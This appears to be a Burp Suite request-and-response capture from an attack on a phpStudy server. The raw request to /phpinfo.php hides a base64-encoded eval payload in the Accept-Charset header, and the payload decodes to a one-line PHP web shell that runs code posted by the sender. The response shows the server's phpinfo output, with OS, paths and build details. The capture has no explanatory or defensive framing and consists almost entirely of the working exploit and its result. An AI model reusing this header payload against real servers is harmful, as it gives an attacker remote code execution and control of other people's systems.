 Go Cancel < > Target: http://192.168.197.156
Request
Raw Headers Hex
GET /phpinfo.php HTTP/1.1
Host: 192.168.197.156
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90
Safari/537.36 Edg/77.0.235.27
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3
Sec-Fetch-Site: none,
accept-charset: QGV2YWwoYmFzZTY0X2RlY29kZSgkX1BPU1RbbWFvXSkpOw==
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.9
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 24 Sep 2019 08:02:02 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Type: text/html
Content-Length: 59247
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
<html><head>
<style type="text/css">
body {background-color: #ffffff; color: #000000;}
body, td, th, h1, h2 {font-family: sans-serif;}
pre {margin: 0px; font-family: monospace;}
a:link {color: #000099; text-decoration: none; background-color: #ffffff;}
a:hover {text-decoration: underline;}
table {border-collapse: collapse;}
.center {text-align: center;}
.center table { margin-left: auto; margin-right: auto; text-align: left;}
.center th { text-align: center !important; }
td, th { border: 1px solid #000000; font-size: 75%; vertical-align: baseline;}
h1 {font-size: 150%;}
h2 {font-size: 125%;}
.p {text-align: left;}
.e {background-color: #ccccff; font-weight: bold; color: #000000;}
.h {background-color: #9999cc; font-weight: bold; color: #000000;}
.v {background-color: #cccccc; color: #000000;}
.vr {background-color: #cccccc; text-align: right; color: #000000;}
img {float: right; border: 0px;}
hr {width: 600px; background-color: #cccccc; border: 0px; height: 1px; color: #000000;}
</style>
<title>phpinfo()</title><meta name="ROBOTS" content="NOINDEX,NOFOLLOW,NOARCHIVE" /></head>
<body><div class="center">
<table border="0" cellpadding="3" width="600">
<tr class="h"><td>
<a href="http://www.php.net/"><img border="0" src="/phpinfo.php?=PHPE9568F34-D428-11d2-A769-00AA001ACF42"
alt="PHP Logo" /></a><h1 class="p">PHP Version 5.2.17</h1>
</td></tr>
</table><br />
<table border="0" cellpadding="3" width="600">
<tr><td class="e">System </td><td class="v">Windows NT DESKTOP-QQF0MLN 6.2 build 9200 </td></tr>
<tr><td class="e">Build Date </td><td class="v">Jan  6 2011 17:26:08 </td></tr>
<tr><td class="e">Configure Command </td><td class="v">cscript /nologo configure.js
&quot;--enable-snapshot-build&quot; &quot;--enable-debug-pack&quot;
&quot;--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template&quot;
&quot;--with-php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build&quot;
&quot;--with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared&quot;
&quot;--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared&quot; &quot;--without-pi3web&quot; </td></tr>
<tr><td class="e">Server API </td><td class="v">Apache 2.4 Handler - Apache Lounge </td></tr>
<tr><td class="e">Virtual Directory Support </td><td class="v">enabled </td></tr>
<tr><td class="e">Configuration File (php.ini) Path </td><td class="v">C:\Windows </td></tr>
<tr><td class="e">Loaded Configuration File </td><td class="v">C:\phpStudy\PHPTutorial\php\php-5.2.17\php.ini
</td></tr>
<tr><td class="e">Scan this dir for additional .ini files </td><td class="v">(none) </td></tr>
<tr><td class="e">additional .ini files parsed </td><td class="v">(none) </td></tr>
<tr><td class="e">PHP API </td><td class="v">20041225 </td></tr>
<tr><td class="e">PHP Extension </td><td class="v">20060613 </td></tr>
<tr><td class="e">Zend Extension </td><td class="v">220060519 </td></tr>
<tr><td class="e">Debug Build </td><td class="v">no </td></tr>